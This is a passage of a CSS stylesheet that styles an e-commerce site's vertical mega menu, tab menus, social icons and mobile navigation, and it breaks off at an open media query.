.rootmenu li.rw-vertical-menu.all-category-wrapper > a span { display: flex; width: 10px; height: 1px; background: #fff; position: absolute; top: 49%; left: 15px; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { content: ''; width: 10px; height: 1px; position: absolute; left: 0; top: -4px; background: #fff; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { top: auto; bottom: -4px; } 
@media (max-width:768px){
 .rootmenu li.rw-vertical-menu.all-category-wrapper > a span, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { background: #000; } 
 }
.rootmenu .verticalmenu02 { width:250px; height:100%; border-radius:0; z-index:1; border:none; background-color:#fff; position:relative; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out } 
.rootmenu .product-collateral .toggle-tabs li.current>span { z-index:1!important } 
.rootmenu .verticalmenu02 .vertical-list { /*height:100%; */display:block; padding: 0 } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100%; display:block; float:none; position:relative; border-right:none; background-color:transparent; white-space:inherit } 
.rootmenu .verticalmenu02>.vertical-list>li>a { padding:9px 15px 9px 17px; text-align:left; line-height:25px; position:static; display:block; text-decoration:none; border-top: none } 

.rootmenu .verticalmenu02>.vertical-list>li>a .fa { color:#ccc; float:right; font-size:16px; margin-top:4px } 
/* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top:1px solid #f3f3f3 } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border:1px solid rgba(0,0,0,.13); color:#666; display:none; position:absolute; top:0; padding:0; transform:none; opacity:1; visibility:visible; background: #fff; overflow: auto } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.vhovertabmenu { min-height:370px } 
.rootmenu .varticalmenu_main .megamenuverticalheader { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242 } 
.rootmenu .varticalmenu_main .megamenuverticalfoooter { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242; clear:left } 
/*.verticalmenu02>.vertical-list>li:first-child>a { border-bottom: none; } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul { padding: 0; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul ul { padding: 10px; } 
.rootmenu .verticalmenu02>.vertical-list>li> .desktop-vertical-click i { font-style: normal } 
/*.verticalmenu02>.vertical-list>li> .desktop-vertical-click .fa-angle-right::after { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; content: '\e608'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; color: #000; float: right; margin-right: 00px; transition: 0.3s all linear } 
*/
/*======= v_halfmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; /*display:block; */display: flex; text-decoration:none } 
.rw_allsubcat_arrow { display: inline-block; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa { margin-right:8px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader a { color:#424242 } 
.rootmenu .varticalmenu_main .vertical-listing-img>img { display:inline-block!important; vertical-align:middle } 
.rootmenu .varticalmenu_main .vertical-listing-img { margin-right:9px } 
.rootmenu .varticalmenu_main ul.rootmenulevel-3 li a:before { content:"\f105"; font-family:fontawesome; margin-right:9px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { align-items: flex-start; display: flex; } 
/*.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a .rw_allsubcat_arrow { padding: 8px 0; } 
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow, .rw-vertical-menu .cat-arrow { margin-top: 13px; margin-left: 5px; } */

/*======= END v_halfmenu =======*/

/*======= v_halfmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader a { color:#424242 } 
/*======= END v_halfmenu_right =======*/

/*======= v_halfmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader a { color:#424242 } 
/*======= END v_halfmenu_left =======*/

/*======= v_fullwidthmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu =======*/

/*======= v_fullwidthmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_right =======*/

/*======= v_fullwidthmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_left =======*/

/*======= v-colwithright =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader { border-bottom:1px solid #ccc; padding:5px 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader a { color:#424242 } 
/*======= END v-colwithright =======*/

/*======= v-colwithleft =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader a { color:#424242 } 
/*======= END v-colwithleft =======*/

/*======= v-colwithleft =======*/
.rootmenu .vmenu-probox01 { display:block; padding:18px; float:left; margin:0px 0px 0px 0px; position:relative; background-color:#fff; border:solid 1px #f5f5f5; } 
.rootmenu .vmenu-probox01imgwp { display:block; } 
.rootmenu .vmenu-proimg { display:block; text-align: center; } 
.rootmenu .vmenu-proimg > a { display: block; text-align:center; } 
.rootmenu .vmenu-proinfo { width:100%; padding:15px 0px 0px 0px; font-family:Arial,Verdana; } 
.rootmenu .vmenu-proname { width:100%; display:block; font-family:Arial, Helvetica, sans-serif; color:#5e5e5e; font-size:14px; text-align:center; font-weight:bold; } 
.rootmenu .vmenu-proname a { display:block; color:#5e5e5e; } 
.rootmenu .vmenu-proname a:hover { color:#f26100; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-addtolinks a { color:#6c6c6c; font-size:11px; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks a:hover { color:#f26100; text-decoration:none; } 
.rootmenu .vmenu-addtolinks .add-to-wish { float:left; } 
.rootmenu .vmenu-addtolinks .add-to-comp { float:right; } 
.rootmenu .vmenu-pricebox { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-pricebox span { float:left; color:#5e5e5e; font-size:14px; padding:5px 0; font-weight:bold; } 
.rootmenu .vmenu-pricebox span em { font-style:normal; color:#bebebe; font-size:12px; } 
.rootmenu .vmenu-addtocart-but { float:right; height:30px; line-height:30px; background:#ea8921; color:#fff; font-size:13px; font-weight:bold; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; padding:0 15px 0 10px; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_productmenu img { width:100%; } 
/*======= END v-colwithleft =======*/

/*Tab Menu style*/
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { width:100%; display:block; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag img { width:100%; vertical-align:middle; max-height:120px; max-width:120px } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimgtext { text-align:center; line-height:21px; font-weight:bold; height:40px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a { width:25%; display:block; border-bottom:solid 1px; padding:9px 15px; line-height:25px; font-weight:bold; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a > span { float:left; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a .tabmainimg { margin-right: 10px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:75%; display:none; position:absolute; right:0px; top:0px; min-height:335px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
/*END Tab Menu style*/
.rootmenu .verticalmenu02 .desktop-vertical-click { cursor: pointer; display: block; float: right; height: 43px; position: relative; right: 0; top: 10px; width: 25px; z-index: 100; } 
.rootmenu .rootverticalmegamenu_block img { width:100%; } 

.rootmenu .title_normal { display: flex; align-items: center; line-height: 23px; padding: 0px 0; text-align: left; width: 100%; font-weight: 700; flex-wrap: wrap; } 
.rootmenu > .rootmenu-list > li > .megamenu,
.rootmenu > .rootmenu-list .halfmenu { z-index: 101; } 

/*added by designer*/
@media (min-width:769px){
 .rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: none; } 
 } 
.rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { line-height: 10px; } 


.vertical-list img.rw_allsubcat_icon { vertical-align: middle; margin-right: 5px; } 
span.rw_allsubcat_arrow:before { display: inline-block; content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); margin-right: 10px; } 

/*=====END Desktop CSS style=====*/

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:100% !important; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { height:auto !important; } 
.rootmenu .tabimgwpr { width:100%; } 
.rootmenu .verticalmenu02 .desktop-vertical-click { display:none } 
.rootmenu .v_halfmenu_right img { width:100%; } 
.rootmenu .v_halfmenu_left img { width:100%; } 

.all-category-wrapper .grid > div { position: relative } 
 }

@media only screen and (min-width:769px) and (max-width:900px) {.rootmenu .tabimgwpr { width:50% !important; } 
.rootmenu .vmenu-probox01 { width:50% !important; } 
 }

/* Mobile rootmenuigation */
.rootmenu .verticalmenu-mobile { display:none; cursor:pointer; position:absolute; top:0; right:0; padding:7px 12px 7px 12px; margin:9px 7px 0 7px; color:#fff; border-radius:4px 4px 4px 4px; border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) #002c4c; border-image:none; border-style:solid; border-width:1px; box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.3); color:#333; font-size:14px; line-height:20px; text-align:center; text-shadow:0 1px 1px rgba(255,255,255,.75); vertical-align:middle; background-color:#424242 } 
.rootmenu .verticalmenu-mobile:hover { box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.2); background-color:#252525; border-color:#000 } 
.rootmenu .verticalmenu-mobile>.icon-bar { display:block; width:18px; height:2px; background-image:none; background-color:#f5f5f5; -webkit-border-radius:1px; -moz-border-radius:1px; border-radius:1px; -webkit-box-shadow:0 1px 0 rgba(0,0,0,.25); -moz-box-shadow:0 1px 0 rgba(0,0,0,.25); box-shadow:0 1px 0 rgba(0,0,0,.25); margin-top:3px } 
/* Mobile rootmenuigation */

@media only screen and (min-width:769px) {.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .verticalmenu02 .vertical-list li:hover .varticalmenu_main { display:block; max-height: 95vh; } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .verticalmenu-mobile-text { display:none; } 
.rootmenu .vertical-click { display:none; } 
 }

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu-mobile-text { width:60%; position:absolute; top:0px; left:0px; color:#fff; line-height:50px; text-indent:15px; font-weight:normal; font-size:17px; text-transform:none; } 
/*(Span clicker)*/
.rootmenu .vertical-click { position:absolute; top:0; right:0; display:block; cursor:pointer; z-index:100; width:36px; height:43px } 
.rootmenu .vertical-click i { display:block; float:right; margin:15px 15px 0 0; background-size:25px } 
/*.rootmenu .verticalmenu02 .verticalmenu-rotate { -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -ms-transform:rotate(180deg); -o-transform:rotate(180deg); transform:rotate(180deg) } */
.rootmenu .vertical-click .fa-angle-down.verticalmenu-rotate::before { transform: rotate(-135deg); } 
/*(Span clicker)*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { position:relative; top:0; left:0; padding:8px; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100% } .verticalmenu-mobile { display:block } 
.rootmenu .verticalmenu02 { margin:0; width:100% } 
.rootmenu .verticalmenu02>.vertical-list>li { display:block; margin:0!important; position:relative } 
.rootmenu .verticalmenu02>.vertical-list>li>a .fa { display:none } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li { position:relative } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li>a { width:100%!important } 
.rootmenu .verticalmenu02 .vhovertabmenu .verticalopen { display:none; padding:8px; position:relative; width:568px; margin:0 auto } 
.rootmenu .verticalmenu02 .vhovertabmenu .tabimtag { height:102px } 
/*.verticalmenu02 .vertical-list .varticalmenu_main ul li a .fa { display:none !important; } */}

@media (min-width:769px){
 .rootmenu > .rootmenu-list .v_halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; /* left:30%; top:20px; */margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; left: 30% } 
 .rootmenu > .rootmenu-list .v_halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rwcustomlink-right { float: right !important; border-right: none !important; border-left: 1px solid; } 
 .rwcustomlink-left { float: left !important; border-left: none !important; border-right: 1px solid; } 
 }

/*Category with product in tabing style*/
.rootmenu .categorywithproductmenu .htabproductbxleft { width:38%; float:left; } 
.rootmenu .categorywithproductmenu .htabproductbxright { width:62%; float:left; padding-left:10px; } 
.rootmenu .categorywithproductmenu .htabproductbxhead { border-bottom: 1px solid #e2e2e2; display: block; font-size: 13px; font-weight: bold; padding: 0 0 3px; width: 100%; } 
.rootmenu .categorywithproductmenu .htabproductbxprice { width:100%; display:block; padding:9px 0px 7px 0px; font-weight:bold; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > span { color:#7c7e7f; padding-right:6px; font-weight:normal; font-size:13px; } 
.rootmenu .categorywithproductmenu .htabproductbxprice > em { font-style:normal; font-weight:bold; font-size:14px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn { background-color: #3399cc; border: 0 none; border-radius: 2px; color: #fff; font-size: 12px; font-weight: bold; line-height: 18px; margin:0px 0 0; padding: 3px 3px 5px; width: 115px; } 
.rootmenu .categorywithproductmenu .htabproductbxcartbtn:hover { background-color: #323232; } 
/*END Tab Menu style*/


@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { display: none } 
.rootmenu .categorywithproductmenu .root-col-4 { clear: both } 
.categorywithproductmenu .verticalopen .root-col-3 { display: inline-block; border: 1px solid #d1d1d1; } 
.rootmenu .categorywithproductmenu .htabproductbxleft { width: auto; } 
.categorywithproductmenu .verticalopen .root-col-3 img { height: 90px; object-fit: contain; } 


/*multi-tabbing-beta*/
.rootmenu .fourcoltab .colultabtwo { position: initial; width: 100%; clear: both; padding-left: 10px; } 
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a,
.rootmenu .fourcoltab .colultabone .colultabtwo,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background: #fff; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { padding-left: 10px } 
 }

@media (max-width:540px) {.categorywithproductmenu .verticalopen .root-col-3 img { width: 80px; } 
 }

/* Multi tabbing menu style*/
@media (max-width:768px) {.rootmenu > .rootmenu-list .dropdown_left .halfmenu .level4-listing { display: none; } 
 }

/* Full Menu */
@media (min-width:769px) and (max-width:1023px) {.rootmenu .megamenu.fullmenu .root-col-4 { width: 50%; } 
 }

.rootmenu .view-more { position: relative; /*display: flex; */align-items: center !important; } 
.rootmenu .view-more::before { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; color: inherit; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 5px; content: ''; width: 7px; height: 2px; background: #c05e2f; transition: 0.3s all ease-in-out; } 
.rootmenu .view-more:hover::before { width: 14px; transition: 0.3s all ease-in-out; margin-right: 10px; } 
.rootmenu .rootmenu-list li.view-more::before { display: none } 
.position-relative { position: relative; } 
.rwimageonly .title { text-align: center !important; } 
.rwimageonly .catproductimg { text-align: center; } 
.all-category-wrapper .level3-name { padding: 8px 0px; display: inline-block; } 



/*social icon section*/
.rootmenu > .rootmenu-list > li.rw-social-links { height: 45px; display: flex; justify-content: center; align-items: center; } 
.rootmenu > .rootmenu-list > li.rw-social-links a { width: 40px; height: 40px; background: url("../images/social-icons.png"); background-repeat: no-repeat; padding: 0 !important; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-twitter { background-position: -126px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-youtube { background-position: -169px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-vimeo { background-position: -85px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-instagram { background-position: -43px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-pinterest { background-position: -126px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-skype { background-position: -43px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-emailid { background-position: -211px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-phone { background-position: -168px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-fb { background-position: 0px 0px; } 
.rw-social-links a span { font-size: 0; color: transparent; position: absolute; } 

@media (max-width:768px){
 .rootmenu > .rootmenu-list > li.rw-social-links { background: #179BD7; max-width: 235px; overflow: scroll; width: 100%; justify-content: flex-start; } 
 .rootmenu > .rootmenu-list > li.rw-social-links a { min-width: 40px; border: none; } 
 .rootmenu > .rootmenu-list > li.rw-social-links { border: none; } 
 }



/*new changes for tags - css added by designer*/
.rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { display: flex; justify-content: flex-start; align-items: center; white-space: initial; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { transform: rotate(-45deg) translate(-1px, -4px); } 



/**close button icon for responsive menu - side menu**/
.rw-navclose { display: none; } 
.nav-open .rw-navclose { right: 14px; width: 20px; height: 30px; opacity: 1; border-radius: 0 10px 10px 0; top: 20px; transition: 0.3s all linear; visibility: visible; z-index: -1; left: auto; display: block; } 
.rw-navclose { left: 100%; } 
.nav-open .rw-navclose::before, .nav-open .rw-navclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate( 45deg ) translate(2px, 0px); } 
.nav-open .rw-navclose::after { transform: rotate( -45deg ) translate(14px, -12px); } 
.rw-navclose { display: block; transition: 0.3s all linear; opacity: 0; visibility: hidden; } 
@media (min-width:769px){
 .nav-open .rw-navclose { display: none; } 
 } 


/*close button for menu*/
.rw-dropdownclose::before, .rw-dropdownclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate(45deg) translate(6px, -4px); } 
.rw-dropdownclose::after { transform: rotate(-45deg) translate(17px, -7px); } 
.rw-dropdownclose { right: 0; width: 30px; height: 30px; opacity: 1; border-radius: 0 0 0 7px; top: 0px; transition: 0.3s all linear; visibility: visible; left: auto; position: absolute; display: inline-block; background: #ccc; z-index: 999; } 

@media (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu, .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); } 
 }

/**************************************************************************** menu slide feature - start *************************************************************/

.multitab-slide { background: #ffffff; display: flex; padding: 0; flex-direction: column; opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; transition: opacity .3s ease .35s,-webkit-transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s,-webkit-transform .3s ease .35s; } 
.rootmenu > .rootmenu-list > li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); display: block } 
.multitab-slide ul { padding:0 } 
.multitab-slide a { padding: 12px 15px; background: #ffffff; color: #000; transition: background .2s, color .2s; position: relative; z-index: 1; width: 100%; text-align: left; border-bottom: 1px solid #e5e5e5; } 
.multitab-slide a .main-category-icon { margin-top: 0; } 

@media (min-width: 769px){
 .menu .link-with-subcat ~ ul { display: none; } 
 .multitab-slide li { display:flex } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { display: flex; transform-origin: top; animation: dropdown .2s ease-out; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { display: flex; } 
 .multitab-slide > li:focus-within > .link-with-subcat ~ ul { display: flex; } 
 .multitab-slide > li > .link-with-subcat:focus,
 .multitab-slide > li:focus-within > .link-with-subcat,
 .multitab-slide > li:hover > a { background: #caefff; color: #ffffff; } 
 .multitab-slide > li > .link-with-subcat:focus:after,
 .multitab-slide > li:focus-within > .link-with-subcat:after,
 .multitab-slide > li { width: 100%; } 
 .multitab-slide > li > .link-with-subcat ~ ul ul { width: 100%; left: 100%; } 
 .multitab-slide li:hover > .link-with-subcat ~ ul { display: block; transform-origin: left; animation: flyout .2s ease-out; } 
 .multitab-slide li:hover > .link-with-subcat,
 .multitab-slide li:hover > a,
 .multitab-slide li:focus-within > a { background: #dceced; color: #000; } 
 .multitab-slide .link-with-subcat ~ ul:hover,
 .multitab-slide .link-with-subcat:hover { display: block; } 
 .multitab-slide .link-with-subcat ~ ul { position: absolute; top: 0; height: 100%; } 
 .mega-menu--flat > * { flex: 1; } 
 }

@media all and (max-width: 768px){
 .tabbing-sidebyside { background: #FFFFFF; text-transform: none; border-top: 3px solid; border-color: #0092d7; position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list > li.hover .tabbing-sidebyside { /*display: block; */ box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .multitab-slide ul { display: none; } 
 .multitab-slide > li > .link-with-subcat ~ ul { /*display: flex; flex-direction: column; */ background: #ffffff; position: relative; left: 0; top: 0; width: 100%; transition: left .3s; padding-left: 30px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat { font-size: 14px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 40px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 80px; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat { color: #2a2a2a; } 
 /* .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul { max-height: 0px; transform-origin: top; transform: scaleY(0); transition: max-height .1s; } */
 .mega-menu-content { padding: 20px 25px; } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover,
 .multitab-slide > li > .link-with-subcat ~ ul:focus-within { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:focus ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul li:focus-within > .link-with-subcat ~ ul { max-height: 500px; transform: scaleY(1); } 
 .multitab-slide a { display: inline-block; } 
 }

@media all and (max-width: 768px) and (hover: none){
 .multitab-slide > li > .link-with-subcat:hover ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:hover ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul:hover { max-height: 500px; transform: scaleY(1); } 
 }

@keyframes dropdown { 
 0% { opacity: 0; transform: scaleY(0); } 
 50% { opacity: 1; } 
 100% { transform: scaleY(1); } 
 }
@keyframes flyout { 
 0% { opacity: 0; transform: scaleX(0); } 
 100% { opacity: 1; transform: scaleX(1); } 
 }

/*custom css after adding html in menu files*/
.link-with-subcat:hover + ul { display: flex; flex-direction: column; } 
.menu.multitab-lvl2 { left: 100%; width: 100%; } 
@media (min-width:769px){
